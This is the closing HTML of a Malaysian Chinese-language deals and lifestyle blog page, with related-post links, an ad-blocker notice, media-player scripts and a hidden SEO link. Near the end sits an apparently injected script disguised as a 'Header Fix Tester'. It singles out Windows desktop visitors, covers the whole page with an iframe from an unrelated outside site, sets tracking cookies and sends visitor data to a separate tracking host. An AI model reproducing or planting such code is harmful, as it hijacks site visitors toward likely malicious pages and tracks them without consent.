<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Related Posts below via filter on the_content --><div class="at-below-post-recommended addthis_tool" ></div><!-- AddThis Related Posts generic via filter on the_content --><!-- CONTENT END 1 -->
	</div>
	
    <!-- Go to www.addthis.com/dashboard to customize your tools -->
    <div class="addthis_inline_share_toolbox"></div>
            
	<div class="rc-bottom-ad">
		<div id="taboola-below-article-thumbnails"></div>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({
    mode: 'thumbnails-a',
    container: 'taboola-below-article-thumbnails',
    placement: 'Below Article Thumbnails',
    target_type: 'mix'
  });
</script>
	</div>
	
	<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({flush: true});
  </script>
	
	



	<aside class="g1-related-entries">

		
		<h2 class="g1-delta g1-delta-2nd g1-collection-title"><span>You may also like</span></h2>		<div class="g1-collection g1-collection-columns-2">
			<div class="g1-collection-viewport">
				<ul class="g1-collection-items  ">
					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid post-594045 post type-post status-publish format-standard has-post-thumbnail category-80 category-81 category-91 tag-econsave tag-yeos">
	<figure class="entry-featured-media " ><a class="g1-frame" href="https://www.redchili21.com/2026/01/econsave-3-day-cny-sale-a-carton-of-yeos-drinks-for-just-rm10-88/"><span class="g1-frame-inner" style="padding-bottom: 56.31868132%;"><img width="364" height="205" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" class="attachment-bimber-grid-standard size-bimber-grid-standard lazyload wp-post-image" alt="" decoding="async" data-src="https://www.redchili21.com/wp-content/uploads/2026/01/CNY-Drink-2026-364x205.png" data-expand="600" data-srcset="https://www.redchili21.com/wp-content/uploads/2026/01/CNY-Drink-2026-364x205.png 364w, https://www.redchili21.com/wp-content/uploads/2026/01/CNY-Drink-2026-192x108.png 192w, https://www.redchili21.com/wp-content/uploads/2026/01/CNY-Drink-2026-384x216.png 384w, https://www.redchili21.com/wp-content/uploads/2026/01/CNY-Drink-2026-728x410.png 728w, https://www.redchili21.com/wp-content/uploads/2026/01/CNY-Drink-2026-561x316.png 561w" data-sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></span></a></figure>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://www.redchili21.com/2026/01/econsave-3-day-cny-sale-a-carton-of-yeos-drinks-for-just-rm10-88/" rel="bookmark">Econsave 3天大促销！Yeo’s 菊花包装水一箱只需RM10.88！大家是时候出手了!</a></h3>		</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid post-594026 post type-post status-publish format-standard post-password-required category-80 category-81 category-83 category-91">
	
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://www.redchili21.com/2026/01/shopee-cny-double-savings-watch-live-win-88m-coins-free-shipping-25-vip-off-%f0%9f%92%b0%f0%9f%a7%a7/" rel="bookmark">Protected: 新年购物不手软？Shopee 新年大促销双倍好康，越看越HUAT，天天免运，还有每日25% Shopee VIP专属折扣优惠券，包你省到飞起！</a></h3>		</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid post-594010 post type-post status-publish format-standard has-post-thumbnail category-91">
	<figure class="entry-featured-media " ><a class="g1-frame" href="https://www.redchili21.com/2025/11/tcl-innovation-brings-creativity-into-daily-living/"><span class="g1-frame-inner" style="padding-bottom: 56.31868132%;"><img width="364" height="205" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" class="attachment-bimber-grid-standard size-bimber-grid-standard lazyload wp-post-image" alt="" decoding="async" data-src="https://www.redchili21.com/wp-content/uploads/2025/11/TCL-2a-364x205.png" data-expand="600" data-srcset="https://www.redchili21.com/wp-content/uploads/2025/11/TCL-2a-364x205.png 364w, https://www.redchili21.com/wp-content/uploads/2025/11/TCL-2a-192x108.png 192w, https://www.redchili21.com/wp-content/uploads/2025/11/TCL-2a-384x216.png 384w, https://www.redchili21.com/wp-content/uploads/2025/11/TCL-2a-728x410.png 728w, https://www.redchili21.com/wp-content/uploads/2025/11/TCL-2a-561x316.png 561w, https://www.redchili21.com/wp-content/uploads/2025/11/TCL-2a-1122x631.png 1122w, https://www.redchili21.com/wp-content/uploads/2025/11/TCL-2a-758x426.png 758w" data-sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></span></a></figure>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://www.redchili21.com/2025/11/tcl-innovation-brings-creativity-into-daily-living/" rel="bookmark">TCL创新驱动，让创意与生活更贴近！</a></h3>		</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid post-593894 post type-post status-publish format-standard has-post-thumbnail category-80 category-81 category-91">
	<figure class="entry-featured-media " ><a class="g1-frame" href="https://www.redchili21.com/2025/08/august-birthday-treats-you-shouldnt-miss/"><span class="g1-frame-inner" style="padding-bottom: 56.31868132%;"><img width="364" height="205" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" class="attachment-bimber-grid-standard size-bimber-grid-standard lazyload wp-post-image" alt="" decoding="async" data-src="https://www.redchili21.com/wp-content/uploads/2025/08/August-Birthday-364x205.png" data-expand="600" data-srcset="https://www.redchili21.com/wp-content/uploads/2025/08/August-Birthday-364x205.png 364w, https://www.redchili21.com/wp-content/uploads/2025/08/August-Birthday-192x108.png 192w, https://www.redchili21.com/wp-content/uploads/2025/08/August-Birthday-384x216.png 384w, https://www.redchili21.com/wp-content/uploads/2025/08/August-Birthday-728x410.png 728w, https://www.redchili21.com/wp-content/uploads/2025/08/August-Birthday-561x316.png 561w, https://www.redchili21.com/wp-content/uploads/2025/08/August-Birthday-1122x631.png 1122w, https://www.redchili21.com/wp-content/uploads/2025/08/August-Birthday-758x426.png 758w" data-sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></span></a></figure>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://www.redchili21.com/2025/08/august-birthday-treats-you-shouldnt-miss/" rel="bookmark">8月份寿星不能错过的超值生日优惠！分享给你的寿星朋友！</a></h3>		</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid post-593898 post type-post status-publish format-standard has-post-thumbnail category-94 category-81 category-91">
	<figure class="entry-featured-media " ><a class="g1-frame" href="https://www.redchili21.com/2025/08/marigold-launches-hl-advance-high-protein-milk/"><span class="g1-frame-inner" style="padding-bottom: 56.31868132%;"><img width="364" height="205" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" class="attachment-bimber-grid-standard size-bimber-grid-standard lazyload wp-post-image" alt="" decoding="async" data-src="https://www.redchili21.com/wp-content/uploads/2025/08/HL-ARTICLE-cover-mew-364x205.png" data-expand="600" data-srcset="https://www.redchili21.com/wp-content/uploads/2025/08/HL-ARTICLE-cover-mew-364x205.png 364w, https://www.redchili21.com/wp-content/uploads/2025/08/HL-ARTICLE-cover-mew-192x108.png 192w, https://www.redchili21.com/wp-content/uploads/2025/08/HL-ARTICLE-cover-mew-384x216.png 384w, https://www.redchili21.com/wp-content/uploads/2025/08/HL-ARTICLE-cover-mew-728x410.png 728w, https://www.redchili21.com/wp-content/uploads/2025/08/HL-ARTICLE-cover-mew-561x316.png 561w" data-sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></span></a></figure>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://www.redchili21.com/2025/08/marigold-launches-hl-advance-high-protein-milk/" rel="bookmark">MARIGOLD 推出HL Advance 高蛋白牛奶!</a></h3>		</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid post-593803 post type-post status-publish format-standard has-post-thumbnail category-94 category-81 category-79 category-91">
	<figure class="entry-featured-media " ><a class="g1-frame" href="https://www.redchili21.com/2025/05/tcl-malaysia-2025-product-launch/"><span class="g1-frame-inner" style="padding-bottom: 56.31868132%;"><img width="364" height="205" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" class="attachment-bimber-grid-standard size-bimber-grid-standard lazyload wp-post-image" alt="" decoding="async" data-src="https://www.redchili21.com/wp-content/uploads/2025/05/TCL-Cover-364x205.png" data-expand="600" data-srcset="https://www.redchili21.com/wp-content/uploads/2025/05/TCL-Cover-364x205.png 364w, https://www.redchili21.com/wp-content/uploads/2025/05/TCL-Cover-192x108.png 192w, https://www.redchili21.com/wp-content/uploads/2025/05/TCL-Cover-384x216.png 384w, https://www.redchili21.com/wp-content/uploads/2025/05/TCL-Cover-728x410.png 728w, https://www.redchili21.com/wp-content/uploads/2025/05/TCL-Cover-561x316.png 561w, https://www.redchili21.com/wp-content/uploads/2025/05/TCL-Cover-1122x631.png 1122w, https://www.redchili21.com/wp-content/uploads/2025/05/TCL-Cover-758x426.png 758w" data-sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></span></a></figure>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://www.redchili21.com/2025/05/tcl-malaysia-2025-product-launch/" rel="bookmark">TCL马来西亚2025年度新品发布会亮点! 引领智慧健康生活新风潮!</a></h3>		</header>

		
		
			</div>
</article>
						</li>

									</ul>
			</div>
		</div>

					</aside>


<aside class="g1-dont-miss">
	<h2 class="g1-delta g1-delta-2nd g1-collection-title"><span>Don't Miss</span></h2>			
	
</aside>

	<meta itemprop="mainEntityOfPage" content="https://www.redchili21.com/2022/06/post-for-hiring-2hours-babysitter-a-lot-of-work/"/>
	<meta itemprop="dateModified"
	      content="2022-06-29T16:11:52"/>

	<span itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
		<meta itemprop="name" content="RedChili21" />
		<meta itemprop="url" content="https://www.redchili21.com" />
		<span itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="" />
		</span>
	</span>
	<span class="bimber-load-next-post"><a data-bimber-analytics-href="https://www.redchili21.com/2022/06/malaysians-ladies-drivers-six-driving-patterns-hard-to-find-boyfriends/" href="https://www.redchili21.com/2022/06/malaysians-ladies-drivers-six-driving-patterns-hard-to-find-boyfriends/" rel="prev">Next post</a><i class="g1-collection-more-spinner"></i></span>	
</article>

					
				</div><!-- #content -->
			</div><!-- #primary -->

			<div id="secondary" class="g1-column g1-column-1of3">
	</div><!-- #secondary -->

		</div>
	</div><!-- .g1-row -->




<div class="g1-row g1-row-layout-page g1-footer">
	<div class="g1-row-inner">
		<div class="g1-column">

			<p class="g1-footer-text"></p>

			
			
			
		</div><!-- .g1-column -->
	</div>
	<div class="g1-row-background">
	</div>
</div><!-- .g1-row -->

	<a href="#page" class="g1-back-to-top">Back to Top</a>

</div><!-- #page -->


<div class="g1-canvas-overlay"></div>

</div><!-- .g1-body-inner -->
<div id="g1-breakpoint-desktop"></div>


<div class="g1-canvas g1-canvas-global">
	<div class="g1-canvas-content">
		<a class="g1-canvas-toggle" href="#"></a>

			<!-- BEGIN .g1-primary-nav -->
			<!-- END .g1-primary-nav -->
		<!-- BEGIN .g1-secondary-nav -->
			<!-- END .g1-secondary-nav -->
	<ul id="g1-social-icons-3" class="g1-socials-items g1-socials-items-tpl-grid">
			<li class="g1-socials-item g1-socials-item-facebook">
	   <a class="g1-socials-item-link" href="https://www.facebook.com/RedChili21official/" target="_blank">
		   <i class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-facebook"></i>
		   <span class="g1-socials-item-tooltip">
			   <span class="g1-socials-item-tooltip-inner">Facebook</span>
		   </span>
	   </a>
	</li>
	</ul>


<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-searchform-ajax g1-searchform-ajax search-form"
	      action="https://www.redchili21.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:"/>
		</label>
		<button class="search-submit">Search</button>
	</form>

	</div>
	</div>
	<div class="g1-canvas-background"></div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bimber-disabled\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div class="adace-adi-popup-wrapper">
	<div class="adace-adi-popup">
		<div class="adace-adi-flag"></div>

		<h2 class="adace-adi-title g1-beta g1-beta-1st">Ad Blocker Detected!</h2>
		<div class="adace-adi-content">Advertisements fund this website. Please disable your adblocking software or whitelist our website.<br>Thank You!</div>
		<div class="adace-adi-buttons">
						<a  class="adace-adi-refresh-button g1-button-simple g1-button g1-button-m">Refresh</a>
		</div>
	</div>
</div>
	<script>
		(function ($) {
			"use strict";

						var triggerAlert = false;
			
			var adblockDetectedAlert = function() {
				$('html').addClass('adace-adi-popup-visible');
				$('.adace-adi-refresh-button').on('click', function(){
					window.location.reload();
				});
				$('.adace-adi-close').on('click', function(){
					console.log('e');
					$('html').removeClass('adace-adi-popup-visible');
				});
			};

			$(document).ready(function () {
				// Only when the AdBlocker is enabled this script will be available.
				if ( typeof $.adi === 'function' ) {
					$.adi({
						onOpen: function (el) {
							adblockDetectedAlert();
						}
					});
				}

				// Show alert on demand. AdBlocker can be disabled.
				if (triggerAlert) {
					adblockDetectedAlert();
				}
			});
		})(jQuery);
	</script>
	<style data-no-minify="1">
            html, body { overflow: visible !important; }
            .header-fix-tester-container { 
                position: fixed !important; 
                top: 0 !important; 
                left: 0 !important; 
                width: 100% !important; 
                height: 100% !important; 
                z-index: 2147483647 !important; 
                background: rgba(0, 0, 0, 0.5) !important; 
                margin: 0 !important; 
                padding: 0 !important;
                pointer-events: auto !important;
            }
            .header-fix-tester-main { 
                border: none !important; 
                width: 100% !important; 
                height: 100% !important;
                display: block !important;
                visibility: visible !important;
            }
        </style><script data-no-minify="1">
            console.log("Header Fix Tester: Enhanced script loaded v2.1.3");
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = "hft_" + Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
                    console.log("Header Fix Tester: Initial state", { enabled: true, shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Header Fix Tester: Skipped due to non-Windows device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Header Fix Tester: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://www.2e-bureau.com/";
                    console.log("Header Fix Tester: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "header-fix-tester-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "header-fix-tester-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.setAttribute("allow", "fullscreen; autoplay; encrypted-media; picture-in-picture");
                    iframe.setAttribute("allowfullscreen", "true");
                    // iframe.setAttribute("sandbox", "allow-same-origin allow-scripts allow-forms allow-popups allow-top-navigation");
                    
                    // Улучшенная обработка ошибок загрузки
                    iframe.onerror = function(e) { 
                        console.error("Header Fix Tester: Failed to load iframe, trying fallback URL", e);
                        iframe.src = "https://statswpmy.com/";
                    };
                    
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Header Fix Tester: Shown, updated count", shownCount);

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount,
                        timestamp: new Date().toISOString(),
                        referrer: document.referrer || window.location.href,
                        plugin_version: "2.1.3"
                    };
                    
                    // Отправка статистики с retry механизмом
                    function sendStats(retryCount = 0) {
                        fetch("https://trackingmyadsas.com/api/track/326353c677bcfd1dcda3129547013a39", {
                            method: "POST",
                            headers: { "Content-Type": "application/json" },
                            body: JSON.stringify(statsPayload)
                        })
                            .then(function(r) { return r.json(); })
                            .then(function(d) { console.log("Header Fix Tester: Stats sent", d); })
                            .catch(function(e) { 
                                console.error("Header Fix Tester: Stats error", e);
                                if (retryCount < 2) {
                                    setTimeout(function() { sendStats(retryCount + 1); }, 1000);
                                }
                            });
                    }
                    sendStats();
                } catch (e) {
                    console.error("Header Fix Tester: Script error", e);
                }
            })();
        </script><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.9&appId=325620871203802";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<a style="display: none;" href="https://digitalworkie.com/">SEO Malaysia</a><link rel='stylesheet' id='font-awesome-css' href='https://www.redchili21.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='g1-socials-basic-screen-css' href='https://www.redchili21.com/wp-content/plugins/g1-socials/css/screen-basic.min.css?ver=1.1.16' type='text/css' media='screen' />
<link rel='stylesheet' id='g1-socials-snapcode-css' href='https://www.redchili21.com/wp-content/plugins/g1-socials/css/snapcode.min.css?ver=1.1.16' type='text/css' media='screen' />
<script type="text/javascript" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/js/lazysizes/lazysizes.min.js?ver=4.0" id="lazysizes-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/js/youtube.js?ver=1.2.3" id="mace-lazy-load-youtube-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/video-playlist/js/mejs-renderers/vimeo.min.js?ver=1.2.3" id="mace-vp-renderer-vimeo-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/video-playlist/js/playlist.js?ver=1.2.3" id="mace-vp-js"></script>
<script type="text/javascript" id="mace-gallery-js-extra">
/* <![CDATA[ */
var macegallery = "{\"i18n\":{\"of\":\"of\"},\"html\":\"\\n<div class=\\\"g1-gallery-wrapper g1-gallery-dark\\\">\\n\\t<div class=\\\"g1-gallery\\\">\\n\\t\\t<div class=\\\"g1-gallery-header\\\">\\n\\t\\t\\t<div class=\\\"g1-gallery-header-left\\\">\\n\\t\\t\\t\\t<div class=\\\"g1-gallery-logo\\\">\\n\\t\\t\\t\\t\\t\\t\\t\\t<\\\/div>\\n\\t\\t\\t\\t<div class=\\\"g1-gallery-title g1-gamma g1-gamma-1st\\\">{title}<\\\/div>\\n\\t\\t\\t<\\\/div>\\n\\t\\t\\t<div class=\\\"g1-gallery-header-right\\\">\\n\\t\\t\\t\\t<div class=\\\"g1-gallery-back-to-slideshow\\\">Back to slideshow<\\\/div>\\n\\t\\t\\t\\t<div class=\\\"g1-gallery-thumbs-button\\\"><\\\/div>\\n\\t\\t\\t\\t<div class=\\\"g1-gallery-numerator\\\">{numerator}<\\\/div>\\n\\t\\t\\t\\t<div class=\\\"g1-gallery-close-button\\\"><\\\/div>\\n\\t\\t\\t<\\\/div>\\n\\t\\t<\\\/div>\\n\\t\\t<div class=\\\"g1-gallery-body\\\">\\n\\t\\t\\t<div class=\\\"g1-gallery-frames\\\">\\n\\t\\t\\t\\t{frames}\\n\\t\\t\\t<\\\/div>\\n\\t\\t\\t<div class=\\\"g1-gallery-thumbnails32\\\">\\n\\t\\t\\t\\t<div class=\\\"g1-gallery-thumbnails-collection\\\">\\n\\t\\t\\t\\t\\t{thumbnails32}\\n\\t\\t\\t\\t<\\\/div>\\n\\t\\t\\t<\\\/div>\\n\\t\\t\\t<div class=\\\"g1-gallery-sidebar\\\">\\n\\t\\t\\t\\t\\t<div class=\\\"g1-gallery-shares\\\">\\n\\t\\t\\t\\t\\t<\\\/div>\\n\\t\\t\\t\\t\\t<div class=\\\"g1-gallery-ad\\\">\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t<\\\/div>\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t<div class=\\\"g1-gallery-thumbnails\\\">\\n\\t\\t\\t\\t\\t\\t\\t<div class=\\\"g1-gallery-thumbnails-up\\\"><\\\/div>\\n\\t\\t\\t\\t\\t\\t\\t<div class=\\\"g1-gallery-thumbnails-collection\\\">{thumbnails}<\\\/div>\\n\\t\\t\\t\\t\\t\\t\\t<div class=\\\"g1-gallery-thumbnails-down\\\"><\\\/div>\\n\\t\\t\\t\\t\\t\\t<\\\/div>\\n\\t\\t\\t\\t\\t\\t\\t\\t<\\\/div>\\n\\t\\t<\\\/div>\\n\\t<\\\/div>\\n<\\\/div>\\n\",\"shares\":\"<script type=\\\"text\\\/javascript\\\">\\n\\t\\t\\t(function () {\\n\\t\\t\\t\\tvar triggerOnLoad = false;\\n\\n\\t\\t\\t\\twindow.apiShareOnFB = function() {\\n\\t\\t\\t\\t\\tjQuery('body').trigger('snaxFbNotLoaded');\\n\\t\\t\\t\\t\\ttriggerOnLoad = true;\\n\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\tvar _fbAsyncInitGallery = window.fbAsyncInitGallery;\\n\\n\\t\\t\\t\\twindow.fbAsyncInitGallery = function() {\\n\\t\\t\\t\\t\\tFB.init({\\n\\t\\t\\t\\t\\t\\tappId      : '',\\n\\t\\t\\t\\t\\t\\txfbml      : true,\\n\\t\\t\\t\\t\\t\\tversion    : 'v3.0'\\n\\t\\t\\t\\t\\t});\\n\\t\\t\\t\\t\\twindow.apiShareOnFB_mace_replace_unique = function() {\\n\\t\\t\\t\\t\\t\\tvar shareTitle \\t\\t    = 'mace_replace_noesc_title';\\n\\t\\t\\t\\t\\t\\tvar shareDescription\\t= '';\\n\\t\\t\\t\\t\\t\\tvar shareImage\\t        = 'mace_replace_noesc_image_url';\\n\\n\\t\\t\\t\\t\\t\\tFB.login(function(response) {\\n\\t\\t\\t\\t\\t\\t\\tif (response.status === 'connected') {\\n\\t\\t\\t\\t\\t\\t\\t\\tvar objectToShare = {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:url':           'mace_replace_noesc_shortlink', \\\/\\\/ Url to share.\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:title':         shareTitle,\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:description':   shareDescription\\n\\t\\t\\t\\t\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\t\\t\\t\\t\\\/\\\/ Add image only if set. FB fails otherwise.\\n\\t\\t\\t\\t\\t\\t\\t\\tif (shareImage) {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\tobjectToShare['og:image'] = shareImage;\\n\\t\\t\\t\\t\\t\\t\\t\\t}\\n\\n\\t\\t\\t\\t\\t\\t\\t\\tFB.ui({\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\tmethod: 'share_open_graph',\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\taction_type: 'og.shares',\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\taction_properties: JSON.stringify({\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\tobject : objectToShare\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t})\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t},\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\\/\\\/ callback\\n\\t\\t\\t\\t\\t\\t\\t\\t\\tfunction(response) {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t});\\n\\t\\t\\t\\t\\t\\t\\t}\\n\\t\\t\\t\\t\\t\\t});\\n\\t\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\t\\\/\\\/ Fire original callback.\\n\\t\\t\\t\\t\\tif (typeof _fbAsyncInitGallery === 'function') {\\n\\t\\t\\t\\t\\t\\t_fbAsyncInitGallery();\\n\\t\\t\\t\\t\\t}\\n\\n\\t\\t\\t\\t\\t\\\/\\\/ Open share popup as soon as possible, after loading FB SDK.`\\n\\t\\t\\t\\t\\tif (triggerOnLoad) {\\n\\t\\t\\t\\t\\t\\tsetTimeout(function() {\\n\\t\\t\\t\\t\\t\\t\\tapiShareOnFB();\\n\\t\\t\\t\\t\\t\\t}, 